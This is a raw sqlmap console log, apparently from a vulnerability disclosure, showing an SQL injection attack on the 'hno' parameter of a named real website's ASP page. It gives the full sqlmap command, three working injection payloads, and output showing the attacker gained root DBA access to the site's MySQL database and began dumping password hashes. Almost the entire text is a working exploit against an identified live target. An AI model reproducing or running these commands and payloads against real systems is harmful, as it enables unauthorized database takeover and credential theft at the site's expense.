 [root@Hacker~]# Sqlmap Sqlmap sqlmap.py -u "http://www.cingjing.com.tw/sub/pjh.asp?hno=112" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
[*] starting at 11:21:21
[11:21:22] [INFO] resuming back-end DBMS 'mysql'
[11:21:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: hno
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: hno=-3540 OR (1437=1437)#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: hno=112 AND (SELECT 6763 FROM(SELECT COUNT(*),CONCAT(0x7162687a71,(SELECT (CASE WHEN (6763=6763) THEN 1 ELSE 0 END)),0x7169627671,FLOOR(RAND
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: hno=112 AND SLEEP(5)
---
[11:21:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: MySQL 5.0
[11:21:23] [INFO] fetching current user
[11:21:23] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:21:23] [INFO] fetching current database
[11:21:23] [INFO] retrieved: dbforhotel
current database:    'dbforhotel'
[11:21:23] [INFO] testing if current user is DBA
[11:21:23] [INFO] fetching current user
www.wooyun.org
current user is DBA:    True
[11:21:23] [INFO] fetching database users password hashes